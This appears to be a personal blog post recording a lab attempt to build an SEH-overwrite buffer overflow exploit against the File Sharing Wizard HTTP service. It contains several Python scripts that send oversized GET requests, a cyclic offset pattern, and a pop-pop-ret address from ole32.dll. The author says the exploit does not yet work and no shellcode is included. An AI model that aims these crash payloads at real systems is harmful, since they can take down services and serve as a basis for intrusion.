first i use wireshark to sniff trafic data on File Transfer Wizard from backtrack to vbox
then i make fuzzer using python
#/usr/bin/pythom
import socket
target_address="192.168.43.2"
target_port=80
buffer="\x41" * 2500
hajar=('GET %s HTTP/1.1\r\n\r\n') %
(buffer)
sock=socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
sock.connect((target_address,
target_port))
sock.send(hajar)
print("send EVIL")
sock.close()
print("finish")
then i run file sharing wizard, then i run my fuzzer and file sharing wizard closed, then i check this with run file sharing wizard through ollydbg and then run my fuzzer, that result as below :

then i open seh chain
this result showing seh chain catch '\x41' charackter that send from fuzzer
then i press shift+f9 to continuing this process
EIP overwriten by "\x41"
then edit fuzzer with adding dummies data that created using pattern_create
#/usr/bin/pythom
import socket
target_address="192.168.43.2"
target_port=80
buffer="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7
Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7A
d8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9A
g0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9A
i0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3A
k4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am
5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4A
o5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4A
q5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As
6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7
Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7A
w8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay
9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0
Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd
1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1B
f2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B
h3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5B
j6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8
Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn
7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp
7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7B
r8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9
Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9B
w0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9
By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0C
a1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0C
c1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce
1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2C
g3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3
Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6C
k7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7
Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co
7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq
7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8
Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9
Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8C
w9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9C
z0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0
Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd
0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9
Df0Df1Df2D"
hajar=('GET %s HTTP/1.1\r\n\r\n') %
(buffer)
sock=socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
sock.connect((target_address,
target_port))
sock.send(hajar)
print("send EVIL")
sock.close()
print("finish")
then i run again file transfer wizard through olludbg and run my fuzzer, and i find seh chain catch character that sends
then continuing this process
then i use pattern offset to know this position character that overwrite EIP
pattern offset show this charackter on 1044, then to make sure i edit my fuzzer into
#/usr/bin/pythom
import socket
target_address="192.168.43.2"
target_port=80
buffer="\x90" * 1044
buffer+="\xCC\xAA\xDD\xBB"
buffer+="\x90" * (2500 -
len(buffer))
hajar=('GET %s HTTP/1.1\r\n\r\n') %
(buffer)
sock=socket.socket(socket.AF_INET,
socket.SOCK_STREAM)
sock.connect((target_address,
target_port))
sock.send(hajar)
print("send EVIL")
sock.close()
print("finish")
then i run again file transfer and fuzzer
this showing that addres of EIP its true,, then i search module that load by appliaction when running and have pop pop return, and i choose ole32.dll to check thats module have SafeSeh or not i use msfpesscan
i edit my fuzzer into
#/usr/bin/pythom
import socket
target_address="192.168.43.2"
target_port=80
buffer="\x90" * 1040
buffer+="\xCC" * 4
buffer+="\x22\xD2\x4F\x77"
buffer+="\x90" * (2500 - len(buffer))
hajar=('GET %s HTTP/1.1\r\n\r\n') % (buffer)sock=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target_address, target_port))
sock.send(hajar)
print("send EVIL")
sock.close()
print("finish")
then i run file sharing wizard through ollydbg and run the fuzzer again, i found seh chain catch address of module ole32.dll
then i press shift + F9 to continuing this proccess, but i found EIP not overwriten with address of ole32.dll , so that pop pop return can use to overwrite EIP, and i try to use another pop pop return, but its not work again and i try many pop return, until now i still try to search pop pop return that can use overwriten EIP









No comments:
Post a Comment